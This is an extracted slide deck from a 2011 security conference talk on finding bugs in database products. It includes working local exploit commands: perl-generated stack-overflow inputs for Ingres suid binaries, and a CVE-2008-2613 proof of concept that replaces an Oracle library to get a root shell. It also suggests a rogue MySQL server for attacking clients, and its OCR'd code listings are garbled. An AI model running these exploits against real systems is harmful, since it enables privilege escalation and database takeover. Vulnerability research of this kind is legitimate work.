### /Rooted°CON 2011

### Database's Security Paradise

#### Joxean Koret



# **Security in Databases**

- Many people still believe databases are hard to audit/hack.
	- Name it as you prefer...
- Many people consider database software as too big products to find vulnerabilities in a small amount of time.

/Rootədº

- **But, is this true?** 
	- Well...

### /Rooted°CON 2011

## **Focus of the talk**

- The focus of the talk is the following:
	- **Show vulnerabilities** 
		- Both 0days, +1day and fixed.
	- Show how to find them
	- **Evaluate with this data how complex vulnerability** discovery is in database software



## **Baby Steps in Vuln. Discovery**

- What are the first steps in vulnerability discovery?
	- Download & install the product.
	- Read documentation and understand the architecture.
	- **Look for local bugs (process privileges, pipes, suid** binaries, bad permissions, etc...).
	- Unauthenticated remote bugs (denial of services, remote code execution, etc...).
		- Typically using fuzzing while you learn how it works.
	- Remote authenticated bugs.
		- **If you want, using fuzzing, for example.**

### /Rootəd<sup>o</sup>

## **Stupid vulnerabilities**

- Let's start with UniData (now, Rocket U2)
	- **Adquired by IBM DB2 and sold to Rocket Software** after a long while
- Steps:
	- Download the software and install it (Linux version).
	- Check installation directory for suid binaries
		- **Found udt\_signal SUID root binary**
	- **Open IDA and analyze it** 
		- $\blacksquare$  The 1<sup>st</sup> very stupid vulnerability appears within seconds

### /Rootəd<sup>o</sup>

### /Rooted°CON 2011

### **Send SIGUSR2 signal to any process**



#### /Rooted<sup>®</sup>

# **Unidata's SIGUSR2 bug**

- Any local user can send SIGUSR2 signal to any process, even to root owned ones.
- Default behavior for signal SIGUSR2 is to exit if signal is not handled.
- So you can kill many processes in the machine:
	- For example, any remote connection via SSH or Telnet.
- $\blacksquare$  Time to find the 1<sup>st</sup> flaw?
	- **How long it took to download and install the** package?

### /Rootad<sup>®</sup>

## **Bugs from the past: Ingres**

- **Time for 'the' ancient database Ingres** 
	- Developed by Ingres Corporation in the early '70s.
	- All their bugs seems to be from '70s too...
- Same steps:
	- **Download & install the product**
	- Check installation directory for suid binaries
		- **Many SUID ingres programs found**
	- **Prior to open them in IDA perform some basic** checks
		- **...and cry.**

### /Rootədº

## **Welcome to '70s!**



### /Rooted<sup>®</sup>

### /Rooted°CON 2011

## **verifydb multiple stack overflows**

#### **Long username:**

- \$ verifydb -ModeREPORT -ScopeDBNAME -u`perl -e 'print "a"x288;'`BBBB
- **Stack overflow with a long username.**
- **Long database name:** 
	- \$ verifydb -mREPORT -sDBNAME `perl -e 'print "ABCD"x128;'` -oDBMS\_CATALOGS
	- Stack overflow with a long database name.
- So... any local user can execute code as 'ingres' user and do anything with the database.

#### /Rootəd°

## **wakeup stack overflow**

- **Long II ADMIN environment variable:** 
	- **\$ II** ADMIN=`perl -e 'print "a"x500;'` wakeup
	- Another old fashioned stack overflow.
- But, it isn't the end of the fun
	- Almost every ingres suid binary is affected by another local vulnerability...

#### /Rootəd°

## **II\_INSTALLATION environment variable**

- According to Ingres documentation:
	- **II\_INSTALLATION: a two-character code,** identifying the installation.
- Simple test:
	- \$ II\_INSTALLATION=AAAA... <any-ingres-suid>
	- Did I said stack overflow?
- To the Ingres guys: if it's only a two-character code, verify it's only 2 characters long or cut it to only 2 characters.

### /Rootəd

## **Ingres Developers...**



#### /Rooted<sup>®</sup>

# **MySQL: Client Tools**

- **Time for MySQL** 
	- The most popular open source database software
- In this case, we have the source code
	- So we don't even need to download the software
	- We can download the source code or read it online
- Unfortunately, I have no remote 0day for it :(
	- But the client tools seems to be written for learning how to search vulnerabilities...

### /Rootədº

# **MySQL Client Tools**

- How many stupid bugs can you find in mysql.cc? I can show you at least 3:
	- EDITOR and VISUAL environment variable stack overflow
	- **PAGER environment variable stack overflow**
	- **Client Server's Banner Heap Overflow**
- **It doesn't take longer than 10 minutes** 
	- **Let's see those bugs...**

### /Rootəd°

## **Stupid bug #1**

```
03800 #ifdef USE POPEN
03801 static int
03802 com edit(String *buffer, char *line attribute ((unused)))
-1.6038003804
        char filename [FN REFLEN], buff [160];
              fd.tmp:
03805
        int
      const char *editor:
03806
03807
03808
        if ((fd=create temp file(filename, NullS, "sql", O CREAT | O WRONLY,
                                 MYF(MY WME)) < 0)
03809
03810
          goto err;
03811
        if (buffer->is empty() \& !old buffer.is empty())
03812
          (void) my write(fd, (uchar*) old buffer.ptr(), old buffer.length(),
03813
                          MYF(MY WME));
03814
        else
          (void) my write(fd, (uchar*) buffer->ptr(), buffer->length(), MYF(MY WME));
03815
        (void) my close(fd, MYF(0));
03816
03817
03818
        if (! (editor = (char *) qetenv ("EDITOR")) &03819
            !(editor = (char *)getenv("VISUAL"))editor = "vi";03820
        strxmov(buff,editor," ",filename,NullS);
03821
03822
        if(system(buff) == -1)
03823
          goto err;
```
#### /Rootad<sup>o</sup>

## **Stupid bug #2**

00180 static char default pager[FN REFLEN] 00181 static char pager[FN REFLEN], outfile[FN REFLEN]; 00182 static FILE \*PAGER, \*OUTFILE; 00183 static MEM ROOT hash mem root; 00184 static uint prompt counter; 00185 static char delimiter[16]= DEFAULT DELIMITER; 00186 static uint delimiter length= 1;

#### /Rootəd<sup>o</sup>

## **Stupid bug #2**

```
01068 int main(int argc, char *argy[])
01069 {
        char buff[80]:
01070
01071
01072
        MY INIT(array[0]);
        DBUG ENTER("main"):
01073
01074
        DBUG PROCESS(argy[0]);
01075
        delimiter str= delimiter;
01076
        default prompt = my strdup(qetenv("MYSQL PS1") ?
01077
01078
                                    qetenv("MYSQL PS1") :
                                     "mysql> ", MYF(MY WME));
01079
01080
        current prompt = my strdup(default prompt, MYF(MY WME));
01081
        prompt counter=0;
01082
        outfile[0]=0;
01083
                                       // no (default) outfile
        strmov(paqer, "stdout");
                                       // the default, if --pager wasn't given
01084
01085
        41
          char *tmp=getenv("PAGER");
01086
          if (tmp \& s strlen(tmp))01087
          \mathcal{F}01088
01089
            default pager set= 1;
01090
            strmov(default pager, tmp);
01091
          Ŧ
        Ŧ
01092
```
#### /Rootad<sup>o</sup>

# **Stupid bug #3**

```
glob buffer.realloc(512);
01139
01140
        completion hash init(&ht, 128);
        init alloc root (&hash mem root, 16384, 0);
01141
01142
        bzero((char*) &mysql, sizeof(mysql));
        if (sql_connect(current_host,current_db,current_user,opt_password,
01143
01144
                        opt silent))
01145
        \mathcal{F}01146
          quick=1;
                                                        // Avoid history
01147
          status.exit status=1;
          my\ end (-1);
01148
01149
        P.
01150
        if (!status.batch)
                                                        // Don't abort monitor
01151
          ignore errors=1;
01152
01153
        if (opt sigint ignore)
          signal(SIGINT, SIG_IGN);
01154
01155
        else
01156
          signal(SIGINT, handle_sigint);
                                                        // Catch SIGINT to clean up
        signal(SIGQUIT, mysql end);
01157
                                                        // Catch SIGQUIT to clean up
01158
        put info("Welcome to the MySQL monitor. Commands end with ; or \log",
01159
01160
                 INFO INFO):
        sprintf((char*) glob_buffer.ptr(),
01161
                "Your MySQL connection id is %lu\nServer version: %s\n",
01162
                mysql thread id(&mysql), server version string(&mysql));
01163
        put info((char*) glob buffer.ptr(), INFO INFO);
01164
                                   /Rootad<sup>o</sup>
```
# **MySQL Client Tools Bugs**

- The bugs #1 and #2 aren't interesting
	- Are exploitables but completely uninteresting.
- The bug #3, however, is remotely exploitable
- Some ideas:
	- Put a fake MySQL server in a network and wait for somebody to connect with mysql's tool.
		- **Put it in the internet 0:-)**
	- After owning a MySQL database server, it can be used to own other boxes (backup servers, for example).

#### /Rootəd

## **IBM DB2**

- **Time for IBM DB2 database** 
	- **Very big database server used by many** corporations and governments worldwide.
- Similar steps as with Ingres:
	- Download & install the product (win32). A big file (~900MB)
	- Open "Process Explorer" (SysInternals tools) and check local IBM DB2's processes
		- lacksta<sup>st</sup> bug found

#### /Rootəd<sup>o</sup>

### /Rooted°CON 2011

## **Local privilege escalation**



/Rooted<sup>®</sup>

## **IBM2 DB2 Escalation of Privileges**

- The process "db2dasstm.exe" is spawned by "db2dassrm.exe" using CreateProcessAsUser.
- Developers specified a null access control list for the process.
	- SetSecurityDescriptorDacl with a null pDacl.
- According to Microsoft documentation...

### /Rootədº

# **IBM2 DB2 Escalation of Privileges**

- SetSecurtyDescriptorDacl function
- pDacl
	- A pointer to an ACL structure that specifies the DACL for the security descriptor. If this parameter is NULL, a NULL DACL is assigned to the security descriptor, **which allows all access to the object**. The DACL is referenced by, not copied into, the security descriptor.



# **IBM DB2 Escalation of Privileges**

- As a result of this bug:
	- Any local user can escalate privileges to LOCAL **SYSTEM**
	- Any local user can own the complete database
	- Any local user can install a rootkit (database or OS level)
	- Do anything (s)he wants.
- And, oh! BTW, it isn't the unique IBM DB2 process affected by this flaw:
	- **Any remote/local connection to the database** spawns a new process the same way.

#### /Rootad<sup>®</sup>

# **IBM DB2 Escation of Privileges**

- This bug is well known but still unfixed AFAIK
	- Maybe because I did not reported it...
- **The bug appeared first in blog.48bits.com** 
	- **I** wrote about it in 2008



## **Oracle Database Server**

- Next database server, Oracle:
	- Among with IBM DB2, the most used database server worldwide by governments and corporations.
- **Similar steps:** 
	- Download & install the package (Linux version).
	- Check installation directory for SUID binaries
		- **'extjob' suid root binary appears**
		- **Fixed vulnerability, CVE-2008-2613**
		- Reported by me in 2008, and by others... in **2004**!
		- Only 4 years!

### /Rootədº

## **CVE-2008-2613**

- **Binary \$ORACLE\_HOME/bin/extjob is SUID root.**
- **However, 'extiob' uses shared objects (.so) owned by** the oracle group (typically 'dba' or 'oinstall').
	- For example, libclntsh.so
- Any user from this group can change this library to escalate privileges from 'oinstall' to root.
	- As the prior vulns., usefull for multi-stage attacks.
- **It takes seconds to discover this vulnerability** 
	- **Using 'ls' and 'Idd' tools is enough.**

#### /Rootəc

## **CVE-2008-2613 Example**

\$ cat test.c

```
void __attribute__ ((constructor)) my_init(void)
{
printf("[+] It works! Root shell...\n");
system("/bin/sh");
}
$ cc test.c -fPIC -o test.so -shared
$ mv $ORACLE_HOME/lib/libclntsh.so.10.2 /tmp
$ mv test.so $ORACLE_HOME/lib/libclntsh.so.10.2
```
\$ \$ORACLE HOME/bin/extjob

[+] It works! Root shell...

```
sh-3.1#
```


## **Informix Dynamic Server**

- Next product, Informix Dynamic Server
	- Owned by IBM. Good database used by many banks, big corps. and some governments.
- Steps:
	- Download & install (Linux version)
	- Check installation directory
		- **Many SUID root binaries appears**
	- Cannot find a vulnerability with simple tests (like the ones performed with Ingres or Oracle)
		- **Let's open IDA and analyze some of them**
		- . In our example, onedcu suid root binary.

### /Rootəd<sup>o</sup>

## **onedcu informix to root EoP**

- No linked .so owned by informix user found via 'ldd'.
- **Every Informix's suid root binary shares the** same code to verify certain environment variables:
	- INFORMIXDIR, SQLHOSTS, ONCONFIG.
- No vulnerability discovered checking the most common environment variables
- **But found one 'curious' function: ifmx dlopen**

### /Rootəd<sup>o</sup>

### /Rooted°CON 2011

## **Function ifmx\_dlopen**

#### • Obvious purpose:



#### /Rooted<sup>®</sup>

